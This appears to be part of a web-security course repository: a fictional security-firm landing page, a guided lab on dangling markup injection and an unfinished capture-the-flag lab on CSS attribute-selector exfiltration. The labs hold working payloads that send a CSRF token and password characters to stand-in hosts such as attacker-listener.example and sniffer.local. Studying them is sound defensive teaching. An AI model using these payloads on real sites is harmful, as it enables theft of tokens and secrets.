

<file: 02-HTML-CSS/Level-2-Foundation/Final-Project/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CloudShield - Autonomous Web Security Portal</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- 1. Header & Navigation Landmark -->
    <header class="site-header">
        <div class="nav-container">
            <a href="#" class="brand-logo">
                <span class="logo-icon">🛡️</span>
                <span class="logo-text">Cloud<strong>Shield</strong></span>
            </a>

            <nav class="main-nav" aria-label="Main Navigation">
                <ul class="nav-links">
                    <li><a href="#features">Features</a></li>
                    <li><a href="#metrics">Live Metrics</a></li>
                    <li><a href="#assessment">Audit Request</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <a href="#assessment" class="btn btn-primary">Request Audit</a>
            </div>
        </div>
    </header>

    <!-- 2. Main Content Landmark -->
    <main>
        <!-- Hero Section -->
        <section class="hero-section">
            <div class="container hero-content">
                <span class="badge">Next-Gen Client-Side Defense</span>
                <h1 class="hero-title">Continuous Vulnerability Detection for Modern Web Apps</h1>
                <p class="hero-subtitle">
                    Automate DOM vulnerability audits, eliminate Client-Side Prototype Pollution, and protect your enterprise applications against advanced frontend threats.
                </p>
                <div class="hero-cta-group">
                    <a href="#assessment" class="btn btn-primary btn-lg">Start Free Assessment</a>
                    <a href="#features" class="btn btn-outline btn-lg">Explore Architecture</a>
                </div>
            </div>
        </section>

        <!-- Features Grid Section -->
        <section id="features" class="features-section">
            <div class="container">
                <header class="section-header">
                    <h2>Engineered for High-Assurance Applications</h2>
                    <p>Comprehensive protection across all layers of the client-side execution model.</p>
                </header>

                <div class="features-grid">
                    <article class="feature-card">
                        <div class="feature-icon">🔍</div>
                        <h3>DOM Taint Tracing</h3>
                        <p>Continuous dynamic tracing of untrusted sources to dangerous sinks, preventing zero-day DOM XSS before release.</p>
                    </article>

                    <article class="feature-card">
                        <div class="feature-icon">⚡</div>
                        <h3>Prototype Hardening</h3>
                        <p>Real-time telemetry and deep freeze mechanisms that stop Object prototype pollution and gadget execution.</p>
                    </article>

                    <article class="feature-card">
                        <div class="feature-icon">🔒</div>
                        <h3>Iframe Sandboxing</h3>
                        <p>Enforced origin isolation and Content Security Policy (CSP) headers protecting users from framejacking.</p>
                    </article>

                    <article class="feature-card">
                        <div class="feature-icon">📊</div>
                        <h3>CVSS v3.1 Telemetry</h3>
                        <p>Instant scoring, reproduction proof-of-concepts, and developer-friendly remediation guidance.</p>
                    </article>
                </div>
            </div>
        </section>

        <!-- Form Section: Audit Request -->
        <section id="assessment" class="form-section">
            <div class="container form-container">
                <header class="section-header">
                    <h2>Schedule an Application Security Assessment</h2>
                    <p>Fill out the technical audit request below to receive a baseline security report.</p>
                </header>

                <form action="#" method="POST" class="audit-form" novalidate>
                    <div class="form-group">
                        <label for="contact-name">Lead Engineer / Contact Name</label>
                        <input type="text" id="contact-name" name="name" required minlength="3" autocomplete="name" placeholder="Alex Vance">
                    </div>

                    <div class="form-group">
                        <label for="work-email">Corporate Work Email</label>
                        <input type="email" id="work-email" name="email" required autocomplete="email" placeholder="alex@enterprise.corp">
                    </div>

                    <div class="form-group">
                        <label for="app-scope">Application Environment</label>
                        <select id="app-scope" name="scope" required>
                            <option value="" disabled selected>Select deployment tier...</option>
                            <option value="production">Public Cloud Production</option>
                            <option value="staging">Staging Pre-Release</option>
                            <option value="internal">Internal Enterprise Network</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label for="audit-notes">Architecture Notes & Specific Concerns</label>
                        <textarea id="audit-notes" name="notes" rows="4" placeholder="Detail any critical frameworks (React, Angular, Vue) or third-party scripts..."></textarea>
                    </div>

                    <div class="form-group checkbox-group">
                        <label class="checkbox-label">
                            <input type="checkbox" name="terms" required>
                            <span>I authorize CloudShield to conduct non-destructive client-side vulnerability scans.</span>
                        </label>
                    </div>

                    <button type="submit" class="btn btn-primary btn-block">Submit Audit Request</button>
                </form>
            </div>
        </section>
    </main>

    <!-- 3. Footer Landmark -->
    <footer class="site-footer">
        <div class="container footer-content">
            <div class="footer-brand">
                <span class="logo-icon">🛡️</span>
                <span>CloudShield Enterprise</span>
            </div>
            <p class="footer-legal">&copy; 2026 CloudShield Systems. Strictly for authorized ethical evaluations.</p>
            <div class="footer-links">
                <a href="#" target="_blank" rel="noopener noreferrer">Security Policy</a>
                <a href="#" target="_blank" rel="noopener noreferrer">Responsible Disclosure</a>
            </div>
        </div>
    </footer>

</body>
</html>
</file>

<file: 02-HTML-CSS/Level-3-Advanced-and-Security/Labs/Lab-1-Guided-Walkthrough/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lab 1: Dangling Markup Injection (Guided Walkthrough)</title>
    <style>
        :root {
            --primary: #0284c7;
            --danger: #ef4444;
            --success: #10b981;
            --bg: #f8fafc;
            --surface: #ffffff;
            --border: #e2e8f0;
            --text: #0f172a;
        }

        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; line-height: 1.6; background-color: var(--bg); color: var(--text); padding: 2rem 1rem; }
        .container { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 2rem; }
        
        .card { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.5rem; box-shadow: 0 4px 6px -1px rgba(0,0,0,0.05); }
        .card h2 { font-size: 1.25rem; margin-bottom: 0.5rem; display: flex; align-items: center; gap: 0.5rem; }
        
        .csp-banner { background: #eff6ff; border-left: 4px solid var(--primary); padding: 0.75rem 1rem; font-family: monospace; font-size: 0.85rem; margin-bottom: 1rem; }
        
        .form-group { margin-bottom: 1rem; }
        label { display: block; font-weight: 600; font-size: 0.9rem; margin-bottom: 0.25rem; }
        input[type="text"] { width: 100%; padding: 0.6rem 0.8rem; font-size: 0.95rem; border: 1px solid var(--border); border-radius: 6px; }
        
        .btn { padding: 0.6rem 1.2rem; font-size: 0.95rem; font-weight: 600; border-radius: 6px; border: none; cursor: pointer; transition: background 0.2s; }
        .btn-primary { background: var(--primary); color: #fff; }
        .btn-primary:hover { background: #0369a1; }
        .btn-success { background: var(--success); color: #fff; }
        
        .code-preview { background: #0f172a; color: #f8fafc; padding: 1rem; border-radius: 6px; font-family: monospace; font-size: 0.85rem; overflow-x: auto; white-space: pre-wrap; word-break: break-all; }
        .highlight-danger { color: #f87171; font-weight: bold; }
        .highlight-secret { color: #facc15; font-weight: bold; }

        .attacker-log { background: #1e1e2e; color: #a6adc8; border: 1px solid #313244; border-radius: 6px; padding: 1rem; font-family: monospace; font-size: 0.85rem; min-height: 80px; }
    </style>
</head>
<body>

    <main class="container">
        <header>
            <h1>🧪 Lab 1: Dangling Markup Injection Walkthrough</h1>
            <p>Demonstrating sensitive CSRF token exfiltration without executing any JavaScript.</p>
        </header>

        <div class="csp-banner">
            <strong>Active Simulated CSP:</strong> Content-Security-Policy: default-src 'self'; script-src 'none';
            <br><em>(Notice: JavaScript execution is 100% disabled. Traditional XSS is completely impossible!)</em>
        </div>

        <!-- 1. Profile Setting: Input Injection Area -->
        <section class="card">
            <h2>👤 User Profile Settings (Vulnerable Input Reflection)</h2>
            <p style="margin-bottom: 1rem; color: #64748b; font-size: 0.9rem;">
                Enter a nickname. In vulnerable mode, the server reflects the nickname without encoding quotes!
            </p>

            <div class="form-group">
                <label for="nickname-input">Update Nickname:</label>
                <input type="text" id="nickname-input" value="<img src='https://attacker-listener.example/leak?data=">
            </div>

            <div style="display: flex; gap: 0.75rem;">
                <button type="button" class="btn btn-primary" onclick="renderProfile(false)">Simulate Vulnerable Reflection</button>
                <button type="button" class="btn btn-success" onclick="renderProfile(true)">Apply Secure Defense Patch (ENT_QUOTES)</button>
            </div>
        </section>

        <!-- 2. Assembled Document Preview -->
        <section class="card">
            <h2>📄 Target HTML Document (Parsed Output)</h2>
            <p style="color: #64748b; font-size: 0.9rem; margin-bottom: 0.5rem;">
                Notice how the unclosed quote from the injected &lt;img&gt; tag swallows the downstream CSRF token:
            </p>
            <div id="html-preview" class="code-preview">Waiting for reflection...</div>
        </section>

        <!-- 3. Attacker Listener Console -->
        <section class="card">
            <h2>🕵️ Attacker Server Access Log (Simulated Receiver)</h2>
            <p style="color: #64748b; font-size: 0.9rem; margin-bottom: 0.5rem;">
                The URL query string intercepted by the attacker's HTTP server:
            </p>
            <div id="listener-log" class="attacker-log">[Listening for incoming GET requests...]</div>
        </section>
    </main>

    <!-- Simulated Server-Side Processing Script -->
    <script>
        const SECRET_CSRF_TOKEN = "9a8b7c6d5e4f3a2b1c0d_SUPER_SECRET_CSRF_TOKEN_2026";

        function renderProfile(isSecured) {
            const rawInput = document.getElementById('nickname-input').value;
            const logBox = document.getElementById('listener-log');
            const previewBox = document.getElementById('html-preview');

            let reflectedName = rawInput;

            if (isSecured) {
                // Defensive sanitization: htmlspecialchars with ENT_QUOTES
                reflectedName = rawInput
                    .replace(/&/g, "&amp;")
                    .replace(/</g, "&lt;")
                    .replace(/>/g, "&gt;")
                    .replace(/"/g, "&quot;")
                    .replace(/'/g, "&#039;");
                
                logBox.innerHTML = `[DEFENSE ACTIVE] Input safely encoded as HTML entities.<br>No network request triggered to attacker domain!`;
                logBox.style.color = "#10b981";
            } else {
                // Vulnerable behavior: Dangling quote swallows downstream HTML!
                if (rawInput.includes("<img src='")) {
                    const extractedSwallowedContent = rawInput + "!<input type='hidden' name='csrf' value='" + SECRET_CSRF_TOKEN + "'>";
                    const leakUrl = rawInput.split("src='")[1];
                    
                    logBox.innerHTML = `<span style="color: #f87171;">[!] HTTP GET REQUEST INTERCEPTED:</span><br>` +
                                       `GET /leak?data=!%3Cinput%20type='hidden'%20name='csrf'%20value='<span style="color: #facc15; font-weight: bold;">${SECRET_CSRF_TOKEN}</span>' HTTP/1.1<br>` +
                                       `Host: attacker-listener.example<br>` +
                                       `<strong style="color: #f87171;">Result: CSRF Token successfully exfiltrated without any JavaScript!</strong>`;
                    logBox.style.color = "#a6adc8";
                } else {
                    logBox.innerHTML = `Normal input detected. Enter dangling payload to observe exfiltration.`;
                }
            }

            // Render visual preview
            previewBox.innerHTML = 
`<!-- Server-Side Template Assembly -->
<div class="user-greeting">
    Welcome back, <span class="highlight-danger">${reflectedName}</span>!
</div>

<!-- Sensitive Downstream Form with Secret CSRF Token -->
<form action="/api/account/delete" method="POST">
    <input type="hidden" name="csrf_token" value="<span class="highlight-secret">${SECRET_CSRF_TOKEN}</span>">
    <button type="submit">Delete Account</button>
</form>`;
        }

        // Initialize on page load
        renderProfile(false);
    </script>
</body>
</html>
</file>

<file: 02-HTML-CSS/Level-3-Advanced-and-Security/Labs/Lab-2-Challenge-Unsolved/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lab 2: CSS Data Exfiltration Challenge</title>
    <style id="base-styles">
        :root {
            --primary: #0284c7;
            --danger: #ef4444;
            --bg: #0f172a;
            --surface: #1e293b;
            --border: #334155;
            --text: #f8fafc;
            --muted: #94a3b8;
        }

        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; line-height: 1.6; background-color: var(--bg); color: var(--text); padding: 2rem 1rem; }
        .container { max-width: 960px; margin: 0 auto; display: flex; flex-direction: column; gap: 2rem; }
        
        .card { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.5rem; }
        .card h2 { font-size: 1.25rem; margin-bottom: 0.75rem; color: #38bdf8; }

        .form-group { margin-bottom: 1.25rem; }
        label { display: block; font-weight: 600; font-size: 0.9rem; margin-bottom: 0.4rem; color: var(--muted); }
        input[type="password"], input[type="text"], textarea {
            width: 100%; padding: 0.75rem; font-size: 0.95rem; border: 1px solid var(--border); border-radius: 6px;
            background: #090d16; color: #f8fafc; font-family: monospace;
        }
        
        .btn { padding: 0.75rem 1.5rem; font-size: 0.95rem; font-weight: 600; border-radius: 6px; border: none; cursor: pointer; }
        .btn-primary { background: var(--primary); color: #fff; }
        .btn-primary:hover { background: #0369a1; }
        
        .sniffer-box { background: #090d16; border: 1px solid #334155; border-radius: 6px; padding: 1rem; font-family: monospace; font-size: 0.85rem; min-height: 100px; color: #4ade80; overflow-y: auto; max-height: 250px; }
        .notice { background: rgba(56, 189, 248, 0.1); border-left: 4px solid #38bdf8; padding: 0.75rem 1rem; font-size: 0.9rem; color: #bae6fd; margin-bottom: 1rem; }
    </style>
    <!-- Dynamic Injected CSS Block -->
    <style id="injected-theme-styles"></style>
</head>
<body>

    <main class="container">
        <header>
            <h1>🎯 Lab 2: CSS Attribute Selector Data Exfiltration Challenge</h1>
            <p style="color: var(--muted);">Target Application: Vanguard Cloud Key Vault</p>
        </header>

        <div class="notice">
            <strong>Security Boundary Notice:</strong> Strict CSP is active (<code style="color: #facc15;">script-src 'none'</code>). You cannot execute JavaScript. Can you extract the secret password character-by-character using only CSS?
        </div>

        <!-- 1. Victim Vault Secret Section -->
        <section class="card">
            <h2>🔐 Protected Vault (Target Secret Input)</h2>
            <p style="color: var(--muted); font-size: 0.9rem; margin-bottom: 1rem;">
                The victim user has an active session where an administrative access token is pre-populated in a password input field:
            </p>

            <div class="form-group">
                <label for="admin-token">Master Administrative Token:</label>
                <!-- Target secret input with hidden value -->
                <input type="password" id="admin-token" name="admin_token" value="FLAG{CSS_3XF1LTR4T10N_M4ST3R}" readonly>
            </div>
            <p style="font-size: 0.8rem; color: #64748b;">Hint: The token begins with <code>FLAG{</code>.</p>
        </section>

        <!-- 2. Vulnerable Theme Injection Area -->
        <section class="card">
            <h2>🎨 Custom Dashboard Theme Injector (CSS Injection Vector)</h2>
            <p style="color: var(--muted); font-size: 0.9rem; margin-bottom: 1rem;">
                Enter custom CSS to inject into the document. Craft attribute selector rules to exfiltrate the secret:
            </p>

            <div class="form-group">
                <label for="css-input">Custom CSS Payload:</label>
                <textarea id="css-input" rows="7" placeholder="/* Craft your CSS rules here */&#10;input[name='admin_token'][value^='FLAG{C'] {&#10;    background-image: url('http://sniffer.local/leak?char=C');&#10;}"></textarea>
            </div>

            <button type="button" class="btn btn-primary" onclick="injectCSS()">Apply Custom Theme (Trigger CSS)</button>
        </section>

        <!-- 3. Network Sniffer Console -->
        <section class="card">
            <h2>📡 Local Network Packet Sniffer (Outbound Request Interceptor)</h2>
            <p style="color: var(--muted); font-size: 0.9rem; margin-bottom: 0.5rem;">
                Monitors simulated background HTTP requests dispatched by the browser layout engine:
            </p>
